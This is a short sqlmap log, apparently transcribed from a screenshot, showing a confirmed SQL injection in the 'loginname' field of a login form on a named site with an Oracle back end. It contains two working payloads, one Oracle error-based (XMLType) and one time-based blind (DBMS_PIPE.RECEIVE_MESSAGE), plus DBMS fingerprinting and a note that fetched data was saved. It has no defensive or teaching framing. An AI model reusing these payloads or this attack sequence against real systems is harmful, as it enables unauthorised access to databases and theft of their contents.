 ---
Place: POST
Parameter: loginname
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: loginname=1' AND 2527=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(117)||CHR(122)||CHR(121)||CHR(113)||(SELECT (CASE WHEN (2527=2527) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(110)||CHR(119)||CHR(112)||CHR(113)||CHR
(62))) FROM DUAL) AND 'Mcus'='Mcus&pwd=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: loginname=1' AND 5960=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(103)|
|CHR(65)||CHR(106),5) AND 'afBP'='afBP&pwd=1
---
[09:25:37] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[09:25:37] [INFO] fetched data logged to text files under 'C:\Users\PgHook\.sqlm
ap\output\bi.anzhi.com'
[*] shutting down at 09:25:37